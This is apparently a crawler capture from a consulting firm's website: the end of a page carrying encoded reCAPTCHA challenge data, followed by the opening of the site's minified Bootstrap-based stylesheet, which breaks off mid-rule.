MM8OYw6QYw4hqw7fChyLDkRERE8Onw4Uow4ACw4gDPcOlaRPChcK+w6ArHcKtWsKJdE7CscKhcgR/wr1iwojDo8K3BSfCucOMGMOOaMKMS8OMfsKcHcOAwpXCkitZwqxPZsKyFMKTw6JDw71CY8OhYsKHeMO9BMKTw7sBBUbCsVfDn8O+wrjCrsOJXMKjw53DicKHw6I9C8KNLsOHw494wrl9w6JgwrJWwqHDh8Obw7/DjW9SRsOsJcKAw6RiwpfDu8KOw44WBzpHwrjCu10oXlnCsXUCTcKdwr4cwoDCnht2wqHDux3Dl8OVwrTDpsOKw5PCp8KFwqFiecKPGAnCqcOKJcKXesK/[base64]/DuWMrEEPDkzXCm8KuwoXCgsKQw4YEWsO9UsOiw4/Cj3zCklvCjD7DgR/Cu2bCu8O1w45Cwo1jw5p7YSXCrMOZwp7DusK8w6rCv3/Di8KSw7hOMycIwoMqw6MHFAXCqsOEwqoaw6UpaA/DlsKlYMK2Y10pwrZoN07CrsKuwoTDv8OaQ3XCgx/Cm8OyfMOYF8Ksw4zDncKqAkF8wp7CpsKWFsKOHTfDqUzCscOLw7pRJWjDi1nCrcOtw53DsmgiYsOjwpsaw7sBwosVIDRgJBw2w4DDqAUgEcKSwrRDwpg7wq/CqMKnworCsl1tw48Sw4UCMlR1w70BwpEQw7vCtSdVw4XDt8O9wqBvVcOGR8Ofw5ENwqXDiA3Dm8Ozw7PDu8KvwpoteMKgw4QEcMO8worDssKRw55tSsK5wotfwrzCsWnChsKiwrlDMcO3fChsw4DCk8KQHcK4Zl9OfMOvw7BWf8K/[base64]/ClsO8UMOCQHJTbMK/wqZJw4jDq8OkK8KLXRXCnxXCg8K5asKrXMKuwoIjw7HCsTcsZsKdw60xwqlHwpF5w7pzw7Udwp/Ds8KlHVTDvFVyYX/Cl03CvhYuQRo+w5Amw6DDvcKHwpcoecOpa2h/PMO7N8KxVMKrwrxJwr9sbcOuK0JpwqTCt8OGwqbDvTF0emLCjkBmJcKDSm7CkV/CrEjCg8KyK8Kdw7/DnsO3WcODXXzCpMOwwr1Tw6geS8O7wqXDgmbCh8K3NVIOw4omw67CmRzDlHvCm3VewpVyFSnCpMOLwprDosK8X8OSwoPDoCLDrz9yaD3CjhQ2QVlmwoPCvcOkN8Kww7IIw6fCmXPCgcO3J27CuMOgwo/ChWYJw5RIwq7Cv03Do8OOwrQewpQQDCbDqAzCk8K/w40Hw5/[base64]/[base64]/[base64]/woU8BT7CmsKZBx1nYV9iEhLDrmxPw4nDpcO3N8KHV8KXZwwvw4IDwqHCvsOQwqt6KMOUw5B+dsOCw482w6IiBRUTw77Cj8OcwrPClcKGXMOBw45XwqfDjMO3wqtPwqIfwrTDhWsdPTrCisOHbMKtw70eTsOTD8KdWB/[base64]/Cl2Rxw6jCrMKcw6dTEGE+YMOMNlHCrMOzwqbDvSVIeMOOVhPDnXFgw5jClMKCXBHDmmt9w6LCmRnDi3F9flTCkBE8RDANK8OWw4vDtR/DrsK6BkwHwqJawrrCuGonAcKlFinDuzc9w4nCq1s0ScOSwpvCtSBMfBvCvcKHbhsiUCLCvEp+wqZ5w5IZOHluw70rCMORcMKHFyoGAnVMw5XDoMKFanfDuAovZQ/DulNMQcO/C8K8w6hIYFh0w6wvw5rCpB7CrsOkwotmNTrCn8OZYS3ChQc7woJuER1vLgJywqnDicOxw6HCnMKyw4rDsUHDnnpqG8Onw5ljFsKKIGrDolV/woDDq8KZw4HDnsOmw4rDohTCiynDh8OOwrQDwoLCosKoYmQUM8Klw77DoS/DnxbCsUPCqcOyZk9lIH5dH2tJw5Q3w6ptwrnCi8KRwoFDw4zDtmHDliTDnRprIMK8EkNJO8KjOsKLwqHDgMKJW3lUw5jDjcK1wpoYw4zDjcKVXEbCoMKFaDTDgWQ/w7kARcKrJEtCw71+wogFwrDDlj7CixRVw5/Dr8Kpw7Vsc8OuwqjDtcK3wpXDuF/ClwdWfhXCosOFdQQ4wqJqwrZGw77Duy0APsKHTycEWXzCjsKzwpzDinpAw4wkDUYCDmdpw7V+VSl8w44Lw4Y2e0Fyw6rDtMO/[base64]/[base64]/w7zDlcKTwqw7w7DDnhlmZnQyc8Opw7trw4nCs3DDix/DpMOZw47CtxrCosOBwqJYw4LCgHTDqiQlw49SHsKAfsKbZlDDi8KPwrsOB8KJSFMeaMKBwrA3w5vChwfCt8Oow7ICDHUgw4saTnRUw4ANfcKsPk/CnMK2T1/[base64]/[base64]/DqBsBWVjDgcKzDsObw4XCt8KxwoEew6jCh8KIaXrDvsKlWB7CucKdKSTCkRvDnsODZzTDrDHDm8Khwp5ZJ8OZHcKFI8KKXinCo8O3EcO7FcOKW8KfwpHCm8K/fC9OwpjCs8O6JRPCjcOIMMKMGMOYwodPwoRne8Ksw4zDsMOuf8OFLCzCgWTCicOswrMrwrdcw5dtw7zCtlvCrkrCgjnDtw3DgsOTCsO2wqnCssOLwprDvcOFw4jDv2cIDMOkU1/[base64]/CiMOXS8OyX8OfwqUtBMOrwqlaRsKCwrgmbg4XFysMVkNnbcOjAA3CqHzCrgVMw7lewofCgcOUGFcrw5FFeMOtwp3CjcKCw6zCgsO0w5/DqMOYD8OewqYwwrvCiETDlsKAbMOlacOlUjPDoEtPw6MNdcOMwp/DlmB1wp41QMKWDh7DhcOLw4Fowq/ChU5aw6rCvFtPw4DDtA82wqAiw4N8B3PClcK8IcOrw6wswobCncKZw5fCgUDDgsKzV8Khw6/Ds8KZXsOzwrPCiHLDmsOqDkXDrlAgdMObwrrCr8K9N0lEwrlGwrEuMEINesKQwrPDksKJwp3CsnXCs8KGw5xkIGvCqcK7NcOfwpnCvH5JwqbCsMOwwoJ3C8OowoRARMKAOTzCqcONCz/DrFfCvy3Di33DqsOGw4gSwrDDjnBoTQx4w7HCn0fCtQMmZlNDUcOpcMK0Mn/Dj8KQYUsZbmLDiRrDnsKuw68jwpTCjsKLwrEzw6towrrCkATDgMOYQ0LCmEDCtW4jw4DDj8Kbw4BeW8Kmw73ChFw8w7HCq8KIwoIqw4bCpGNwF8OFRXbDvcKuZ8OewqMmwpkROCbCuMOaeTzCrmplwq43E8K3wqnDp3/CgsKswphxw5DDshsHw4Unw6zDoifDg1zDl8Oxw6DCuALDm8Kpwp3CtsOYwoAaw7bCtA1WdHVJwqRTQMKgYsOmE8OHwqVzSyHCvGTDmAPDtcOVMUDDq8Kawo7Cggsjw47CqcOCGS3CoVhGdcKOfAnDl0sYBGVXN8K/AEU4ZljDikfCtxDDlMKlw4bDmsOgTcOBMXfDj8KtQUlMQMKKw5doOyrDtHtJPcK8w7/CkcOtZcOKwpjCkXPDusOmw4AowonDuwTDnMOzwo5gwp0BwovDhcKKQMKIw7Bbw7TDiwvDjjRew6bDpVzCpBnDqMO4DsOUNcKuDk54w7xEwqpzw4nDkB94Njsvw602GcKnJz03wqHCiD0KPh3Dr8OdYcOJw41kw7HCicOxUMOgw47DsMOLWw/[base64]/Cs8KFKBJSw6bCvm/CscKjw4lMc8KLw7bDqiIzXMOHKn3CscKCSsKLw6t5w7Fzw54ow5haPsOZSioXwqpIw4zCtcOAenwzw57DoHsZG8Kcw5zCicOCw6s+ZEXCv8KHCMOQHCTDlwrDkR3Ct8KFChXDgB/CjEbDu8KDwoLCnk0TCkU9cypbXcKmQMKaw5jCoCHDsFsQw5rCvWNDInrDpx/ClsO9wrLCgXQwOMOnwq0Pw6owwofCpMKNwqooTcOTfhsqwp49w4zDk8KdJCUGI3kbw69Uw74gwqDCtDXCq8Kyw5I8KsKvwqfChVXCkgjCrcKSQxfDsCw7NDLDusKyQDFlQSTDvsORfEllb8Ofw4NKFMOuw6/CiVLDu2Rkw6deO0lGw644RGHDjUjCuzDDgsKPw7DCgAsQJlLCpzodw7DCs8KkM0hkEmDDkDU4KcK9wpzCihnCmQ3Cs8KgwpXCvR/DjEvCicOowpjDt8KNSMO/wrxLIXQGYG7CjwLDp0N1w7bDicKXcQM+F8O4wovCgU3CrSV/wrPDuE9AcMKGBVzCgC/CiMKhL8ObFQbDg8O6bsK4P8Klw5XDjyAwJzPDs3oVwoVewpzDi8KkfsK/McK5IsOUw5rDu8O0wrhBw6Mpw5/DpGTCkzsbWlRgw6I7w5/Cl1dXCWU8eBl8wo0TTXpPIsO6wpLDhw7Cmh1PPcOnw5hmw7s2wqXDgsOFw5UNN3TDjsOoVErDiBkFwph7wobCusKLIcKaw6lxwq7Cj0VWAMO9w6XDh2vDiV7DgsOMw5FRwp11M01owrvDtsKmw5/CrQRow7nDpMKVw61ic10vwp7DmxzCoA9Cw4nDrRjDoRpew6rDgy/CqXkiwpjCkm7DvsKvJsOZcMOlwprCqBXDosKOF8OVSWkewp/DmVXCqcKGwp/DicKFW8OtwoHCv3tYSsKsw4fDo8KJSMOWw7/[base64]/DksKeZMO8DMOiwrzDqsO9SkNHwrAhw5ZdVHZNw6rDuzfCgBMRKsOnw6YVJXIOw6XCm8KfBTzDrzQwIjsCTcOresKNwqvDk8Ovw60fDMOKwqXDgsOdw6hoKUcNSMK0w5JMXsKiAxfCiF7DrwFKXMOQw7vDqmwyfGEkwofDkEQpwrDCgFkObHcpPMOAVwZww4fCiG/CocKPeMKsw53CsGtiwq16PFU+TD7Ch8K+w5NEwprDjMOeJX8TccKdRwvClirDk8KDb2h8PUHCo8KCCDJ0UDsiwrk/w6XDlSfDoMODCMOiREDDqMOLGwzDksKgIyM9w5nCk3fDosOhw67Du8KCwowJw7TDqcKBRzrCgk7DnF9dwppvwpbDgxVKw6/DmTLCnBAbwpHDsCtEN8O1w4zDjHnCgz8fwosfw7PDqcKSw4hATiByPMOqGcKZCcO6woV0w5vClsKvw5USJzs9PMOMAjYxEEYewqbDjA7CvjFrbT42wpHCh2dTwqDCs10EwrnDlXjCs8OQA8K2PA03woTDk8Ogw6PDlsOowr/DgsK3wpXDj8KHwoHDhlTClkwPw4oywrHDjl7Dh8KWKH8SZRMDw6sXeF5Zwq9tCMOnFn5Xcw7CiMKZw4bDnMK1wr90w4pWwodnUHPDiF7CnsOaXHhPwr1PecOoWsKYwrAbVMKhwodxw7UhJHkpwrIGw5EmJcOAJ2vDrgPCgB5UwrzDhsKfwp/CoMKsw4/Dlh7CvmXDhcOcXcKSw5zDhcOSHcK/wrDCqjNhwo05D8KKw50gwohwwqzCgMKLNMOuwp5swpYJZCfDrMKzwrrCjgUmwrbDvMKjHMO8w5U8wpvDvFHDrMKmw7rCm8KEMz7ClCjDsMOTw6Umw6zDmsKBwqZSw70MCHPDiHjCkB3CkcOTPsO/w6AvbiXDpMKDw7lnZBHClMKvw77DnyTClcOuw6jDmcKZWWZzEsK6KA7Ds8Omw7EbPMKbw5VQwr8yw4TCtMOPM1fCrMObbhUIScOpw7ZzfHlvERnCp1vDhTAswqt6w7xbJRwWFsOrw5VgKTLDkgnCsDpPw6pYXW/CkcO1KRPDo8K/VwfDrMKiwrcxUQJQdEAUABrDnsO0w4vCkH3CmMORZcOQwqQ+wrkobsOQwp9iw4rClsKeBcKsw5dPwrBXYMK9DcOPw5EyN8K4KcKgwqdvwqB0ZnB4BWwmasKfwobDki/CrmUTD3/[base64]/F8OBREkdOW0Sw4l7B8Kaw4HDm8OuIgUCw7FhI8KvPMO0wrQvRnPChWcZXMKqPh3DscOKUsOjw55BYcKEwpvDmzA8wqkew6BMKMKVMSjCpsOGFcKJw6HDq8OCwoxiSWzDmkvDoTMgwp0Dw5/DlcKceAfDn8OFMlHDhsKEGcKgXQjDiVlYw7ZNwpbCjCM0KsOrMRsLwpkoQsK5wrnDlmvCgUTDlwDCisOLwpfDjsOAYsOabGInw59OXWhOZMOGSk/CisKUDsKew64eFibDiiZ/[base64]/CkcK0QcKmHVF7JsOKw4xGw7fDnzxAwobCqMKwwrQ1wr1fw5nCsTDDr0rDvE7Ch8K/UcKUek9OwoPDs3zDtAoudBjCiiLCtcK/w73DocOZHGxYwpvCmsKEc0nDicOlwqh3woxpUcK/[base64]/CA0fQgVWw6cKwrbDmBQ/a8O9TzwLw67Cp8OCAsO1Z3TDnsOVW8K3woHDoMOsKB9mYksew5DCgTkzwobDscOGwo7Cn8KNG2bDti50VFVGw77Dv8KzLCtXwpLDo8KvQndAeMOKO0lmwqIOw7drH8O5wr1ew6XCrDDCosO/C8OWJHw2WnsHecK3w74yTsOjwpgvwpovQ2duwpvCvXN/[base64]/w6ckDcKBw45fwojCo8OJP8OOwpFOwrEMaCx1ID8Iw57CjsKoDMO6woUQw5LCn8KwNMOjwonCm2TCuHTDsS1lw5IxfcO1w7DDu8OUwpvCqyzDqw18G8KTfEZfwpbCs8OqR8Odw4dywqFfwo7DkiTDnsOfBMKMSVtAwpsfw4sTaXYcwrNnw7/Cth8Sw7FEfMOQwrPDrsOlw5RBYMOlaSBLwpsNe8OKw43DryjDsmEFEQxawqYLwrHDocK5w6XDuMKVwr7Dv8OXesOnwpLDp1omEMK5Y8KawoVLw6bDosOgfGfDt8OFNgrCuMOLecO0EX9gwr7ChBzDpgrDuMKbwqTCicKLdEonOMONw6Bkd1d7wprDsWEgbcKyw6/DpMKzM2fDgB5GRTDCsgHCpcKnwqDDtSbCp8Kbwq3CnGfCihrDhl8wZ8OEDH96MWbDlGV4Sn4ewpfCqcO0SlU1b33CjsOowpkRLQcyfRnCjcOxwoLCtcKpw7vCiCbDo8OXw6DCt1Alw5vDh8Ofw4bCmMKsXSDDpMKCwpsyw7ktwobDicOLw4B1w7VqDwZeD8OwGS/DjyrCrcOraMOMccKfw4XDnMOFDcOhw41BB8OyDkzCqH8uw4w7eMOpY8KxXWUyw4ouAMKDP2/[base64]/DuyUYMEo2w7NIQMObfH0CTWHDik1twpF+ccOZWcOfcXdQacOswpLCjGV0asK5D8OVZcOAwrpkwr4Kw6/[base64]/H8Okw7/DrnMpwpXDqD8Vwo05w6/DvsO+wpbDs8KcwqDDtgtlwpbCkWEtMhzDh8KPw5kjT1toJjTCkD/CmzFawqIjw6XDiUcww4fCq2zDtibDlcKGWlvDo0TDjkhiLyzCvcKeWUNVw7PDklHDgDHDmV80w4LDlsOww7LDhzJqwrYPTcO1dMOlw73CrMK1SMOiDcKUwobCscKydsOXB8KRWMOqwonDmsOIw7AIwqbDqhEiw6Fgw6Enw6Unw4zDhxbDpgbCksOLwqnCrXoUwq/[base64]/w77Cog7Dr8OBwpfCmMKpw63Dp8K4W8Oaa8K5wpkNEDV9dCzCi8KfY8OvYcKMcMK3wo/DqULDmRjDjV55UVFyFcOncQPCliHDiX/DiMOdG8O9L8O4wp0Wc3LDmsOjwoLDicKnHMOxwpZUw5HDkWjCgx9AGGpiw7LDisOxw7fCjsKdw7YQw6FCK8OKIAjCtsKYw44Uwo7DjHDCj0hhwpDDom9VWsOkw7PCqXEXwpoQYcKrw7p/GQB3VQhGZ8KaYkkwXMKqwoELVlBkw4JVw7DDtcKkbsOWw7jDqhnDgcK6HMK8w7E4UcKOw5xvwokBP8OpIsOaHn3CmTXDp1/Cr8K9XsO+wp4EQsOlw6EyTcOBEcKOZjjDicKfXRzChnLDisKxQCLClAdQwrJAwqrCpcOTAy7DlsKuw6N0w5nCsWjDtBPCocK/[base64]/wqjDuD4YdMOHE8Kaw77CmVt1aDbDjMKKXCLCmTV6DcOswpXCmMK7ZWTCuD7ChMKiOcOqEGHDuMOcMsOJwoLCo0B4wrfDp8OqPMKNfcOjwpbCuwxzWR/DjyXCgw5vw4M7worCvMK6F8OSfMKiwrAXPDV+wr7CmcKBw7nCpMOWwoolKAEYC8OFJcOGwotHbSduwqF1w5PCgsOcw7YewpvDrC9Cwp/[base64]/[base64]/Cmm/CscObN11qKxMuw5nCo0PDkcK2wrJYwp7Cr8K9wqTDpMKFw5sAfTghwpwRw6JKCB46QsKsN07CvBZIZMOOwqgOw7N4wovCpCTDrsKBJXnDscKpwr9CwropXcO+wr/DoVBLJ8Kqw7JLdnHCiyJWw4nCpCbDhsKGWsKPCsKlRMOYwrcSwpDCi8OxJsOIwpfDrMOITHM8wpY8wpDCmcOfScOHwqpmwoDCh8KUwpAKYHLCjsKhaMO0FMOQak5Tw71sZnM6wpTCh8KlwqZHScKoBMO2D8Kawr/Dn1LCrj85w7LDlMO0w53Dlx/CmS0pw5ouAkTCjS9oZMO8w5J6w4nDssK8WSAxKMOLFcOswrrDgsKcwpHCtcO6Bx7DhMODasK6w6TDvDzDuMK2Jg53w5wwwpzDo8O/w6kBUsOvcnnDksOmw4HCuWTDqsO0W8O3w793eBMDHyBJaA8dwp/Ci8KrUwp5w6TClTAEwrplZ8K1woLCosK+w4XCuEYBIQElLRlpOlIHw67DhigpB8Krw51Ww5HDggkjX8OyEsOIbsKXwpbDk8ORd0YHSDnDgToYOsOqWHXCqQdDwpXDkMObTcOkw7LDpG/[base64]/dGvChsKhwrXCqcKLw6N2XxA/woLCsATCgwfDocOvwrt9NMOnHWhzw4taGMKjwp0mSMOww5B9wqrDiQ/DgcOAE8O0DMKqPsKBIsKFW8OXw69tA1fCkFHDtiVRwro0wohkJVw0AcKNEsOhFsOSWMONa8OUwovCtEnCpcKOwqkVFsOAFcKQwoINN8KPSMOYw67DrBE8wp0bUxvDkMKOQcO1H8O5wqJ7wqPCqsK/ESBaPcK6fMOfPMKgBA5cGsKYw7TCnTPClsOhw7FTSsK/N3Q2b8OUwrzCoMOrUMOSw7AeCcOSw40MTRXDi0/CisOJwpJ2ccK/w6guTR9fwr43KMOeAMOKwrQResK+KDQXwpfCucK2w6dWw67Di8OsJlbCm3HDs0MLOsKUw4Uwwq/DtXkmUSAXHmIEwqE/IAd8D8O7JXlECmPCoMKwM8KQwrTDgcODwo7DviM/ccKqwr7DhjVuZsOSw4F+R23CkihRZV9rw4HCi8OuwoHDuhPDrjFAf8KoAWJHwrHDpWJ1wqTDoR/CrnpYwpDCqA5NAjrDs2tmwrnDulXCkcKjwqUPUcKJwoZfJCbDhA3DolxfHMK8w5NuRsOGBDA4OjReIknCjShuOsO1D8OZwqsLNEcmwq8wwq7CtmNWKsOAdsK2Xm/[base64]/[base64]/PlB3Z0BUE2nCosKTw6DDuwnDjMKPw6Rdd8Ouw4xOUcOpDcO1DsOLfWHDhRPCscK6HG3CmcKrWmhkUsKiOEsZacO0QgPDvMK4wpAbw6rCicK7wos5wrI9w5DCunrDj3/CnsKKJcKqGB/CjsKJBkXCrcKBHsOPw60Zw590eSo1w6I5NSTCuMK4w5jDjWFbw6h2fMKUIcO+NMKGw5U3JFN+w4PDl8OXX8Kxw7/CrcOqV0xQRMKRw7fDq8KNw7rCmsK6IXDCiMOQw7fCqk3DpgnCngsaSQ7DisOXwohdAcK5wqF9M8OMZMKSw6MlEVzChhvCjx/DiHjDtcO6CxHCgVouw7/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LfVnCYTAAAAAB4x9xlkeTsV8CO6np5UMhNjRNNZ\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,702],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://www2.efficioconsulting.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22hFOoMwcImAVWO3kw38r6lrsXujthTSrh9EyOs35CGJk\\u003d\x22,0,0,null,1,1763424410730,0,0,[52,240,36,87],null,[39,201,139],\x22RC-DjkgUPli7luNGg\x22,null,null,null,null,null,\x220dAFcWeA4Z699GM0OIrcKU1q-NkJbN0SSWnMwNKzYjT19nJOmpzoAS0dz1fYLz3tBnrmwCwj46uTH7qlcrBzr50YbvIEy0qhp_2Q\x22,1763507210748]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset="utf-8"
request_url: https://www.efficioconsulting.com/static/css/styles.min.e6feed07cec8.css
body_size: 97612
content:
/*!
 * Bootstrap v5.0.2 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */:root{--bs-blue: #0d6efd;--bs-indigo: #6610f2;--bs-purple: #6f42c1;--bs-pink: #d63384;--bs-red: #dc3545;--bs-orange: #fd7e14;--bs-yellow: #ffc107;--bs-green: #198754;--bs-teal: #20c997;--bs-cyan: #0dcaf0;--bs-white: #fff;--bs-gray: #6c757d;--bs-gray-dark: #343a40;--bs-Blue: #001969;--bs-BrightOrange: #FC5C48;--bs-DarkGreen: #003B40;--bs-DarkRed: #502B3A;--bs-LightGrey: #F6F6F6;--bs-LightMidGrey: #CCCCCC;--bs-MidGrey: #999999;--bs-DarkGrey: #333333;--bs-font-sans-serif: system-ui, -apple-system, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";--bs-font-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;--bs-gradient: linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0))}*,*::before,*::after{box-sizing:border-box}@media(prefers-reduced-motion: no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:"sofia-pro";font-size:1rem;font-weight:400;line-height:1.5;color:#333;background-color:#fff;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}hr{margin:1rem 0;color:inherit;background-color:currentColor;border:0;opacity:.25}hr:not([size]){height:1px}h6,.h6,h5,.h5,h4,.h4,h3,.h3,h2,.h2,h1,.heading1,.h1{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2}h1,.heading1,.h1{font-size:calc(1.375rem + 1.5vw)}@media(min-width: 1200px){h1,.heading1,.h1{font-size:2.5rem}}h2,.h2{font-size:calc(1.325rem + 0.9vw)}@media(min-width: 1200px){h2,.h2{font-size:2rem}}h3,.h3{font-size:calc(1.3rem + 0.6vw)}@media(min-width: 1200px){h3,.h3{font-size:1.75rem}}h4,.h4{font-size:calc(1.275rem + 0.3vw)}@media(min-width: 1200px){h4,.h4{font-size:1.5rem}}h5,.h5{font-size:1.25rem}h6,.h6{font-size:1rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-bs-original-title]{text-decoration:underline dotted;cursor:help;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul{padding-left:2rem}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small,.small,.related-posts.default-layout .card-body .type,.default-layout.related-jobs .card-body .type,.default-layout.related-events .card-body .type,.default-layout.related-articles .card-body .type,.related-posts.promo.small-text-layout .card-body .type,.promo.small-text-layout.related-jobs .card-body .type,.promo.small-text-layout.related-events .card-body .type,.promo.small-text-layout.related-articles .card-body .type,.related-posts.promo.icon-layout .card-body .type,.promo.icon-layout.related-jobs .card-body .type,.promo.icon-layout.related-events .card-body .type,.promo.icon-layout.related-articles .card-body .type{font-size:0.875em}mark,.mark{padding:.2em;background-color:#fcf8e3}sub,sup{position:relative;font-size:0.75em;line-height:0;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}a{color:#001969;text-decoration:underline}a:hover{color:#00259c}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}pre,code,kbd,samp{font-family:var(--bs-font-monospace);font-size:1em;direction:ltr /* rtl:ignore */;unicode-bidi:bidi-override}pre{display:block;margin-top:0;margin-bottom:1rem;overflow:auto;font-size:0.875em}pre code{font-size:inherit;color:inherit;word-break:normal}code{font-size:0.875em;color:#d63384;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:0.875em;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:1em;font-weight:700}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{caption-side:bottom;border-collapse:collapse}caption{padding-top:.5rem;padding-bottom:.5rem;color:#6c757d;text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}thead,tbody,tfoot,tr,td,th{border-color:inherit;border-style:solid;border-width:0}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]::-webkit-calendar-picker-indicator{display:none}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button:not(:disabled),[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled){cursor:pointer}::-moz-focus-inner{padding:0;border-style:none}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{float:left;width:100%;padding:0;margin-bottom:.5rem;font-size:calc(1.275rem + 0.3vw);line-height:inherit}@media(min-width: 1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-text,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:textfield}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}iframe{border:0}summary{display:list-item;cursor:pointer}progress{vertical-align:baseline}[hidden]{display:none !important}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:calc(1.625rem + 4.5vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-1{font-size:5rem}}.display-2{font-size:calc(1.575rem + 3.9vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-2{font-size:4.5rem}}.display-3{font-size:calc(1.525rem + 3.3vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-3{font-size:4rem}}.display-4{font-size:calc(1.475rem + 2.7vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-4{font-size:3.5rem}}.display-5{font-size:calc(1.425rem + 2.1vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-5{font-size:3rem}}.display-6{font-size:calc(1.375rem + 1.5vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-6{font-size:2.5rem}}.list-unstyled,.structured-howto .steps,.structured-faq .questions,.job-detail .share-links,.job-detail .page-header .category-list,.arrow-list,.list-group{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:0.875em;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote>:last-child{margin-bottom:0}.blockquote-footer{margin-top:-1rem;margin-bottom:1rem;font-size:0.875em;color:#6c757d}.blockquote-footer::before{content:"— "}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:0.875em;color:#6c757d}.container,.job-detail .main-col .what-doing,.related-people.grid-layout,.container-fluid,.page-header,.container-xxl,.container-xl,.container-lg,.container-md,.container-sm{width:100%;padding-right:var(--bs-gutter-x, 0.75rem);padding-left:var(--bs-gutter-x, 0.75rem);margin-right:auto;margin-left:auto}@media(min-width: 576px){.container-sm,.container,.job-detail .main-col .what-doing,.related-people.grid-layout{max-width:720px}}@media(min-width: 768px){.container-md,.container-sm,.container,.job-detail .main-col .what-doing,.related-people.grid-layout{max-width:960px}}@media(min-width: 992px){.container-lg,.container-md,.container-sm,.container,.job-detail .main-col .what-doing,.related-people.grid-layout{max-width:1140px}}@media(min-width: 1200px){.container-xl,.container-lg,.container-md,.container-sm,.container,.job-detail .main-col .what-doing,.related-people.grid-layout{max-width:1440px}}@media(min-width: 1400px){.container-xxl,.container-xl,.container-lg,.container-md,.container-sm,.container,.job-detail .main-col .what-doing,.related-people.grid-layout{max-width:1440px}}.row{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(var(--bs-gutter-y)*-1);margin-right:calc(var(--bs-gutter-x)*-0.5);margin-left:calc(var(--bs-gutter-x)*-0.5)}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}.col{flex:1 0 0%}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.6666666667%}@media(min-width: 576px){.col-sm{flex:1 0 0%}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.row-cols-sm-6>*{flex:0 0 auto;width:16.6666666667%}}@media(min-width: 768px){.col-md{flex:1 